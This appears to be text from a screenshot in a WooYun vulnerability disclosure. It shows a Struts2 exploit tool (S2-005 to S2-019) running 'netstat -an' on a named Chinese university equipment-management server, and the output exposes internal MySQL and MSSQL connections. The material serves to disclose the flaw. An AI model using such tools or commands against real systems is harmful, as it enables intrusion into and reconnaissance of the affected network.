 目标: http://shebei.qau.edu.cn/iequipmentAction!getbydl_id.action?id=10 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
tcp 0 0 ::ffff:210.44.48.35:32972 ::ffff:10.10.3.7:3306 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:32971 ::ffff:10.10.3.7:3306 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:32970 ::ffff:10.10.3.7:3306 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:32969 ::ffff:10.10.3.7:3306 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:32968 ::ffff:10.10.3.7:3306 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:32967 ::ffff:10.10.3.7:3306 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:32966 ::ffff:10.10.3.7:3306 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:32965 ::ffff:10.10.3.7:3306 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:32964 ::ffff:10.10.3.7:3306 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:32963 ::ffff:10.10.3.7:3306 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:32962 ::ffff:10.10.3.7:3306 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:32961 ::ffff:10.10.3.7:3306 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:32977 ::ffff:10.10.3.7:3306 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:32976 ::ffff:10.10.3.7:3306 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:43872 ::ffff:10.10.3.7:3306 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:43873 ::ffff:10.10.3.7:3306 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:43874 ::ffff:10.10.3.7:3306 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:43868 ::ffff:10.10.3.7:3306 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:43869 ::ffff:10.10.3.7:3306 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:43870 ::ffff:10.10.3.7:3306 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:43871 ::ffff:10.10.3.7:3306 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:42231 ::ffff:10.10.3.7:3306 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:46063 ::ffff:210.44.52.133:1433 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:46059 ::ffff:210.44.52.133:1433 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:46065 ::ffff:210.44.52.133:1433 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:46064 ::ffff:210.44.52.133:1433 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:46067 ::ffff:210.44.52.133:1433 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:46066 ::ffff:210.44.52.133:1433 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:43222 ::ffff:210.44.52.133:1433 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:43223 ::ffff:210.44.52.133:1433 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:43220 ::ffff:210.44.52.133:1433 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:43221 ::ffff:210.44.52.133:1433 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:43218 ::ffff:210.44.52.133:1433 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:43219 ::ffff:210.44.52.133:1433 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:43226 ::ffff:210.44.52.133:1433 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:43227 ::ffff:210.44.52.133:1433 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:43224 ::ffff:210.44.52.133:1433 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:43225 ::ffff:210.44.52.133:1433 ESTABLISHED
www.wooyun.org